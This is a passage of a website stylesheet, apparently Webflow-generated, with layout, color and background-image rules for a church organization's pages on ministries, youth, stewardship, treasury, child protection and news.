  margin-bottom: 11px;
  margin-left: 85px;
}

.button-light.rel-pm-button.prayer-register {
  margin-top: 0;
  margin-bottom: 18px;
  padding-top: 10px;
}

.button-light.search {
  border-radius: 0;
  height: 75px;
  margin: 0;
}

.button-light.campsite-reservations {
  width: 245px;
  margin-left: 0;
  margin-right: 0;
}

.button-light.res-button {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dodger-blue);
  text-align: center;
  flex-flow: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  padding-left: 20px;
  display: block;
  position: static;
}

.button-light.covid19-button {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: left;
  border-radius: 6px;
  width: auto;
  margin-left: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.button-light.covid19-button:hover {
  background-color: #ee5416;
  width: auto;
}

.button-light.covid19-button.opening-guidelines {
  width: auto;
}

.button-light.covid19-button.opening-guidelines:hover {
  background-color: #ee5416;
  width: auto;
  height: 48px;
}

.button-light.qc-button {
  margin-top: 10px;
  margin-bottom: 0;
  margin-right: 0;
}

.button-light.qc-button:hover {
  font-weight: 700;
}

.ll-program-wrapper {
  grid-column-gap: 38px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 89px;
  padding-bottom: 90px;
  display: grid;
}

.ll-program-wrapper.eager-beavers {
  grid-column-gap: 25px;
  grid-row-gap: 107px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr .75fr 1fr;
  grid-auto-rows: minmax(auto, .25fr);
  padding-top: 90px;
}

.unordered-list-3 {
  margin-bottom: 30px;
}

.html-embed-9 {
  margin-top: 0;
  padding-top: 10px;
}

.forms-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". Area"
                 ". ."
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 83px;
  padding-bottom: 73px;
  display: grid;
}

.forms-section {
  background-image: linear-gradient(to bottom, var(--grad-indian-red), var(--orange-gradient-2));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.forms-section.education-forms-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 50% 0;
  background-size: cover;
  background-attachment: scroll;
}

.forms-section.adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--grad-indian-red));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.image-67 {
  margin-right: 47px;
  display: inline-block;
  position: static;
  inset: 207px 0 0 -438px;
}

.adv-features-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.adv-feature-card-1 {
  background-image: linear-gradient(291deg, var(--medium-purple) 13%, var(--deep-pink));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px;
  display: flex;
}

.adv-feature-card-2 {
  background-image: linear-gradient(31deg, var(--grad-magenta), #ff753e 77%);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 58px;
  display: flex;
}

.adv-feature-card-3 {
  background-image: linear-gradient(214deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 30px;
  display: flex;
}

.adv-feature-card-4 {
  background-image: linear-gradient(335deg, #ffb731, #ff753e);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 30px 40px;
  display: flex;
}

.nav-landing-section {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.75fr 1.25fr 1fr;
  grid-auto-columns: 1fr;
  display: block;
}

.nav-landing-section.ministries-nav-section {
  border-bottom: 1px solid var(--slate-gray);
}

.nav-landing-section.support-nav-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c145ef685ed620ac177a3a7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 20px;
}

.nav-landing-section.about-us-nav-section {
  padding-top: 25px;
}

.nav-landing-section.resources-nav-section {
  background-color: #0000;
  padding-top: 20px;
}

.nav-landing-section.youth-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb1127e570913a6341b9a70_hispanic-youth.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-section.newsroom-nav-section {
  background-image: linear-gradient(#1a507ed1, #1a507ed1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9493cf32f1baa_KnowingJesusWebd.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  padding-top: 25px;
}

.nav-landing-section.pastors-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 55%);
}

.nav-landing-section.members-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 65%);
}

.nav-landing-section.regional-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e19fdfed83831f377d4093_group-people-are-reading-bible-5184x3456.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-wrapper {
  grid-column-gap: 45px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 50px;
  display: flex;
}

.collection-list-wrapper-14 {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 0;
}

.collection-item-14 {
  padding-bottom: 10px;
  padding-left: 0;
}

.collection-list-13 {
  margin-top: -20px;
  padding-top: 0;
}

.heading-94 {
  margin-top: 5px;
}

.heading-95 {
  color: var(--white);
  text-align: left;
  margin-top: 5px;
}

.hr-welcome-section {
  background-image: linear-gradient(to bottom, var(--grad-royal-blue), var(--grad-royal-blue));
}

.hr-welcome-section.hr-page-2 {
  background-image: linear-gradient(to bottom, var(--medium-purple), var(--medium-purple));
}

.hr-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.footer-want-to-wrapper {
  flex-direction: column;
  font-size: 13px;
  line-height: 15px;
  display: flex;
}

.resources-hideshow-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.resources-hideshow-wrapper {
  padding-top: 30px;
  padding-bottom: 60px;
}

.heading-97 {
  margin-bottom: 22px;
}

.calendar-section {
  z-index: 20;
  position: relative;
}

.calendar-big-text {
  color: #e6e8ef4a;
  text-align: center;
  margin-top: 8px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 49px;
  font-size: 6.5vw;
  font-weight: 700;
  line-height: 96px;
}

.calendar-wrapper {
  background-image: linear-gradient(135deg, var(--dark-slate-blue) -1%, var(--off-black));
}

.heading-98 {
  float: none;
  color: var(--dim-grey);
  text-align: right;
  margin-top: 35px;
  margin-bottom: 0;
  padding-right: 0;
}

.ya-welcome-item {
  border-style: none;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.ya-h4 {
  color: var(--dark-slate-blue);
  border-style: none;
  width: 50%;
}

.outreach-comm-resource-header {
  padding-bottom: 52px;
}

.collection-item-16 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.collection-list-wrapper-15 {
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 20px;
}

.collection-list-15 {
  margin-left: 20px;
  margin-right: 20px;
}

.collection-list-wrapper-16 {
  padding-bottom: 20px;
  padding-left: 0;
}

.collection-item-17 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.image-68 {
  background-color: #1111111a;
  padding: 7px;
  position: fixed;
  top: 125px;
  bottom: 0;
  left: 48px;
}

.ss-investment-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1.5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.ss-investment {
  background-color: var(--white);
  border-radius: 8px;
  padding: 32px;
  box-shadow: 0 10px 24px #525b731f;
}

.ss-investment.ss-invest-block1 {
  padding: 40px;
}

.ss-investment.ss-invest-block2 {
  padding: 40px 40px 0;
}

.heading-102 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 11px;
  padding-bottom: 0;
}

.unordered-list-4 {
  padding-top: 10px;
  padding-left: 15px;
  list-style-type: none;
}

.checked-item-sm {
  color: var(--dim-grey);
}

.unordered-list-5 {
  margin-top: 13px;
  padding-left: 25px;
}

.bold-text-2 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.list-item-16 {
  color: var(--dim-grey);
  padding-top: 4px;
}

.ss-resources-section {
  background-image: linear-gradient(135deg, #1a507ecc, #111c 98%), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfe4d44b5e2a0cc8814f7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.ss-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.collection-item-18 {
  padding-bottom: 10px;
}

.collection-list-wrapper-17 {
  padding-left: 0;
  padding-right: 24px;
}

.lightbox-thumb {
  border-radius: 0;
  width: 100%;
  margin: 0;
}

.lightbox-thumb:hover {
  opacity: .8;
}

.photos-description-block {
  color: var(--dim-grey);
  margin: 50px;
  padding: 0 0 0 29px;
  line-height: 32px;
}

.photos-overview-section {
  background-color: #f5f5f5fc;
}

.photos-column {
  padding-left: 0;
  padding-right: 0;
}

.photos-nav-menu {
  background-image: linear-gradient(to bottom, var(--light-grey), var(--light-grey));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 14px;
  padding-bottom: 14px;
  display: flex;
  position: relative;
}

.photos-nav-item {
  color: #9096a4;
  background-color: #0000;
}

.photos-nav-item:hover {
  background-color: #ccd0d9;
}

.photos-nav-item.w--current {
  color: #fff;
  background-color: #111111b3;
  border-radius: 4px;
  flex: 0 auto;
  height: 50px;
  padding: 12px 20px;
}

.lightbox {
  background-color: #000;
  width: 100%;
}

.heading-103 {
  color: var(--light-slate-grey);
  text-align: center;
}

.divider-line {
  background-color: #00000017;
  width: 150px;
  height: 3px;
  margin-top: 20px;
  margin-bottom: 20px;
  display: block;
}

.divider-line.centered {
  margin-left: auto;
  margin-right: auto;
}

.html-embed-13 {
  padding-left: 5px;
  padding-right: 5px;
}

.html-embed-15 {
  border-radius: 10px;
}

.add-podcast-block {
  z-index: 5;
  background-image: linear-gradient(#1a507e, #1a507e);
  border-radius: 10px;
  align-self: auto;
  min-width: 900px;
  margin: 25px 0 0;
  padding: 10px 23px;
  position: relative;
}

.photos-homepage-section {
  height: 50vh;
  margin-top: 84px;
}

.podcast-subsection {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.team-directory-section {
  padding-top: 30px;
}

.team-directory-wrapper {
  flex-direction: column;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.navbar-2 {
  z-index: 50;
  cursor: pointer;
  position: static;
  top: 0;
}

.heading-110 {
  margin-bottom: 20px;
}

.team-directory-section-alt {
  background-image: linear-gradient(#edeff414, #edeff414), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  padding-top: 30px;
}

.section-intro-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 18px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro-2.no-margin {
  margin: 0;
}

.section-intro-2.no-margin.place-top {
  padding-left: 10px;
  padding-right: 10px;
}

.podcast-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.25fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 75px;
  padding-bottom: 85px;
  display: flex;
}

.videos-subnav {
  position: static;
}

.videos-strip {
  height: auto;
  padding-top: 26px;
}

.videos-strip.video-strip-alt {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.image-69 {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
}

.div-block-83 {
  margin-top: -40px;
  margin-left: 0;
}

.image-71 {
  margin-top: 30px;
}

.ministries-subnav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.outreach-welcome-section {
  justify-content: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.heading-112 {
  margin-top: 0;
  padding-left: 45px;
}

.div-block-86 {
  padding: 10px 32px 20px;
}

.offering-info-section {
  background-image: linear-gradient(#7567f8eb, #7567f8eb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d83c5dd28c3_LG_2018_CM_10.jpg");
  background-position: 0 0, 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 50px;
  padding-bottom: 50px;
}

.ocys-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  padding-top: 80px;
  padding-bottom: 81px;
  display: grid;
}

.ocys-section {
  background-image: linear-gradient(#4e4e4ed9, #4e4e4ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba9949d9a52158e6eb1f333_sergey-zolkin-192937.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.h2 {
  text-align: center;
  letter-spacing: 4px;
  margin-top: 15px;
}

.moving-services-welcome-wrapper {
  grid-column-gap: 41px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .25fr .75fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pgts-welcome-image {
  max-width: 100%;
}

.stewardship-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.church-planting-wrapper {
  grid-column-gap: 50px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 10px;
  display: grid;
}

.evangelism-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.outreach-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1.75fr 2.5fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.outreach-quote {
  flex-direction: column;
  align-items: flex-end;
  display: flex;
}

.outreach-welcome-content {
  align-self: start;
  margin-top: 0;
  padding-left: 38px;
  padding-right: 47px;
}

.list-item-reverse {
  color: var(--white);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
  list-style-type: disc;
}

.list-item-reverse.list-cm-indent {
  color: #e1e3ea;
  margin-left: 32px;
  padding-right: 0;
}

.list-item-reverse.cm-list-item-indent {
  margin-left: 29px;
}

.list-item-reverse.cm-volunteer-process {
  list-style-type: decimal;
}

.list-item-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.church-planting-social {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-top: 18px;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.relational-welcome-section {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.relational-welcome-content {
  align-self: center;
  width: 50%;
  padding-right: 30px;
}

.relational-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / .75fr .75fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.heading-121 {
  width: auto;
  margin-top: 10px;
}

.relational-skills-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.relational-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.heading-122 {
  text-align: center;
  margin-bottom: 53px;
}

.treasurers-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.treasury-collection-list {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding: 20px 0 0;
}

.collection-item-19 {
  padding-bottom: 10px;
}

.treasury-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr .75fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 85px;
  display: grid;
}

.paragraph-108 {
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
}

.brand-2 {
  justify-content: flex-start;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 19px;
  font-weight: 700;
  line-height: 28px;
  transition: color .2s;
  display: flex;
}

.brand-2:hover {
  color: #4b6bf5;
}

.nav-dropdown-list-3.w--open {
  background-color: #161a25eb;
  margin-left: 0;
  padding-top: 12px;
  padding-bottom: 12px;
}

.header {
  z-index: 214783647;
  background-color: #fff;
  justify-content: center;
  width: 100%;
  padding-left: 24px;
  padding-right: 24px;
  display: block;
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  box-shadow: 0 1px #161a251a;
}

.navigation {
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  padding-right: 15px;
  display: flex;
}

.nav-dropdown-link-3 {
  border-style: solid solid none;
  border-width: .25px;
  border-color: var(--slate-gray);
  opacity: 1;
  color: var(--white);
  padding: 8px 32px 8px 24px;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}

.nav-dropdown-link-3:hover {
  opacity: 1;
  color: var(--light-slate-grey);
  background-color: #2e323cf7;
  text-decoration: none;
}

.nav-dropdown-link-3:visited {
  color: var(--white);
}

.nav-dropdown-link-3.w--current {
  color: #fff;
}

.nav-menu {
  z-index: 1000;
  justify-content: flex-end;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  overflow: visible;
}

.nav-dropdown-icon-2 {
  cursor: pointer;
  display: none;
}

.nav-link-3 {
  color: var(--dim-grey);
  cursor: pointer;
  flex-direction: row;
  justify-content: space-around;
  width: auto;
  padding: 28px 16px;
  font-family: Montserrat, sans-serif;
  font-size: 16px;
  font-weight: 500;
  display: flex;
}

.nav-link-3:hover {
  background-color: var(--white-smoke);
  color: var(--light-slate-grey);
}

.nav-link-3:active {
  color: var(--dim-grey);
}

.nav-link-3.w--current {
  color: #161a25;
}

.nav-link-3.w--current:hover {
  color: #4b6bf5;
}

.nav-link-3.w--open {
  background-color: var(--white-smoke);
  color: var(--white);
  padding-left: 16px;
  padding-right: 16px;
  font-family: Montserrat, sans-serif;
}

.nav-link-3.search {
  color: var(--orange-gradient-2);
}

.communique-signup {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.newsfeed-wrapper {
  width: 100%;
  max-width: 1200px;
  padding-top: 40px;
  display: flex;
}

.no-margin-2 {
  margin: 0;
  font-style: normal;
  font-weight: 600;
}

.sidebar-header {
  text-align: center;
  border-bottom: 1px solid #e6e8ef;
  margin-bottom: 13px;
  padding-bottom: 16px;
}

.blog-posts {
  flex: 1;
  max-width: 1200px;
  padding: 40px 15px 40px 0;
}

.blog-sidebar {
  width: 33.33%;
  max-width: 320px;
  margin-left: 50px;
  padding-left: 15px;
  padding-right: 15px;
}

.sidebar-category-item {
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin: 11px 10px 10px;
  padding: 9px 2px 0;
  display: flex;
}

.sidebar-block-2 {
  flex-direction: column;
  margin-bottom: 56px;
  display: flex;
}

.sidebar-block-2.subscribe-to-connections {
  align-items: center;
}

.sidebar-block-2.subscribe-to-connections.newsroom-rss-link {
  margin-top: 72px;
}

.blog-columns {
  width: 100%;
  max-width: 1200px;
  display: flex;
}

.post-card-v1-divider {
  background-color: #cbd0df;
  width: 1px;
  height: 12px;
  margin-left: 8px;
  margin-right: 8px;
}

.post-card-v1-content {
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-top: 12px;
  padding-left: 30px;
  padding-right: 10px;
  display: flex;
}

.post-card-v1-info {
  color: #7c8499;
  text-transform: uppercase;
  flex-direction: row;
  align-items: flex-start;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.post-card-v1-preview {
  border: 1px solid var(--ghost-white);
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  flex: 0 auto;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  transition: transform .45s;
  display: block;
  position: relative;
}

.post-card-v1-preview:hover {
  transform: scale(1.06);
}

.post-card-v1 {
  color: #161a25;
  background-color: #fff;
  border-radius: 4px;
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  margin-bottom: 32px;
  padding: 30px;
  text-decoration: none;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.link-29 {
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.image-2 {
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin-right: 12px;
}

.text-block-23 {
  align-self: auto;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.text-block-27 {
  font-size: 12px;
}

.newsroom-subnav {
  z-index: 99;
  position: sticky;
  top: 80px;
}

.text-block-28 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
}

.list-item-23, .list-item-24 {
  color: var(--dim-grey);
}

.abc-flier-wrapper {
  width: 940px;
}

.text-block-29, .text-block-30, .text-block-31 {
  font-size: 16px;
  line-height: 26px;
}

.subnav-link {
  z-index: auto;
  color: var(--dim-grey);
  object-fit: fill;
  padding: 10px 10px 5px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
  position: relative;
}

.subnav-link:hover {
  color: var(--dodger-blue);
}

.subnav-link:active {
  color: var(--slate-gray);
}

.subnav-link:visited, .subnav-link.w--current {
  color: var(--dim-grey);
}

.link-33, .italic-text-4, .link-34, .link-35, .link-36, .link-37, .link-38, .link-39, .link-40, .link-41, .link-42 {
  font-size: 16px;
  line-height: 26px;
}

.list-item-30, .list-item-31, .list-item-32, .list-item-33 {
  color: var(--dim-grey);
  font-size: 16px;
  line-height: 26px;
}

.text-block-32, .text-block-34 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.exec-bio-block {
  flex-direction: column;
  align-items: stretch;
  width: 100%;
  display: flex;
}

.social-section {
  z-index: 1;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(to bottom, #ffb731, var(--orange-gradient-2));
  background-position: 0 0, 0 0;
  background-size: 2px, auto;
  border: .5px #000;
  border-width: .5px 0;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 0;
  display: flex;
  position: static;
  top: 1368px;
}

.social-icon-links {
  cursor: pointer;
  padding-right: 16px;
  text-decoration: none;
}

.social-icon-links:hover {
  opacity: .75;
}

.pastors-desk-subnav {
  position: static;
}

.pgts-help-box {
  align-self: start;
  margin-top: 0;
  margin-left: 0;
}

.pgts-help-heading {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: flex;
}

.pgts-wrapper {
  grid-column-gap: 20px;
  grid-row-gap: 20px;
  flex-direction: column;
  grid-template: "."
                 "Area"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: grid;
}

.territories-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.trust-territories-content {
  flex-direction: column;
  margin-right: 44px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.red-dot {
  background-color: #a31834;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding-top: 0;
}

.teal-dot {
  background-color: #188b43;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
}

.teal-dot.blue-dot {
  background-color: #1c3ec7;
}

.yellow-dot {
  background-color: var(--grad-gold);
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding: 0;
}

.county-legend {
  display: flex;
}

.h4-trust {
  margin-top: 18px;
}

.pgts-info-buttons {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.map-legend-small {
  font-size: 14px;
  line-height: 24px;
}

.risk-welcome-section {
  background-image: none;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 14px;
  display: flex;
}

.risk-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: none;
  background-size: auto;
  grid-template-rows: auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0;
  padding: 50px;
  display: grid;
}

.risk-welcome-content {
  padding-top: 20px;
}

.church-safety-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.church-safety-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 70px;
  display: grid;
}

.child-protection-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.risk-volunteer-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.risk-volunteer-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.h4-black {
  margin-bottom: 5px;
}

.risk-tabs-content {
  margin-bottom: 60px;
}

.risk-tabs-header {
  padding-bottom: 37px;
}

.video-2 {
  border: .25px none var(--light-grey);
  box-shadow: -1px 1px 3px 0 var(--light-grey);
  background-color: #0000;
}

.multimedia-wrapper {
  z-index: 1;
  perspective: 1000px;
  cursor: default;
  flex-wrap: wrap;
  justify-content: center;
  align-items: stretch;
  max-width: 1200px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
